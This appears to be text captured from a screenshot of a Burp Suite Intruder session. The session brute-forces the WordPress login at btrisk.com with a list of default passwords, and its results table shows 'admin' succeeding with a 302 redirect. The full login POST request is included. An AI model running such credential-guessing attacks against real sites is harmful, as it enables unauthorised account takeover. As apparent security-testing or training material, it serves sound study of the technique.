 3. Intruder attack of http://btrisk.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
1067 admin 302 860
1 !@#$% 200 3859
5 !root 200 3859
10 A.M.I 200 3859
2 !@#$%^ 200 3859
3 !@#$%^& 200 3859
4 !@#$%^&* 200 3859
6 $SRV 200 3859
12 ACCESS 200 3859
9 @#$%^& 200 3859
8 *3noguru 200 3859
11 ABC123 200 3859
7 $secure$ 200 3859
15 ALLIN1 200 3859
18 AM 200 3859
17 ALLINONE 200 3859
13 ADLDEMO 200 3859
14 ADMIN 200 3859
19 AMI 200 3859
22 200 3859
Request Response
Pretty Raw Hex \n
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: btrisk.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://btrisk.com
10 Connection: close
11 Referer: http://btrisk.com/wordpress/wp-login.php
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=admin&wp-submit=Log+In&redirect_to=%2Fwordpress%2Fwp-admin%2F&testcookie=1